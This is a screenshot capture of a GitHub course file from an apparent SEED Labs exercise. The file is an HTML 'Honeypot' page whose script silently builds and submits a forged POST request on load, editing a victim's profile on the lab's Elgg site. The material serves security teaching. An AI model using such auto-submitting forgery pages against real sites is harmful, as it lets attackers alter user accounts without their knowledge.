 its450/malicious_page.html at master · ufidon/its450 · GitHub - Mozilla Firefox
En
1:12 PM
File Edit View History Bookmarks Tools Help
its450/malicious_
its450/labs/lab08
HTTP Header Live
Cross-Site Request F
Web_CSRF_Elgg.pdf
Alice : CSRF Lab S
This page forges an
https://github.com/ufidon/its450/blob/master/lectures/module2/code
Search
Most Visited SEED Labs Sites for Labs
4 <title>Honeypot</title>
5 </head>
6 <body>
7 <h1>This page forges an HTTP POST request.</h1>
8
9 <!-- JavaScript method-->
10 <script type="text/javascript">
11 function forge_post() {
12 var fields;
13
14 fields = "<input type='hidden' name='name' value='Alice'>";
15 fields += "<input type='hidden' name='description'  value='SAMY is MY HERO'>";
16 fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
17 fields += "<input type='hidden' name='guid' value='39'>";
18
19 var p = document.createElement("form");
20 p.action = "http://www.csrflabelgg.com/action/profile/edit";
21 p.innerHTML = fields;
22 p.method = "post";
23 document.body.appendChild(p);
24 p.submit();
25 }
26 /* Run the function automatically when the webpage is loaded */
27 window.onload = function () { forge_post(); }
28 </script>
29 </body>
30
31 </html>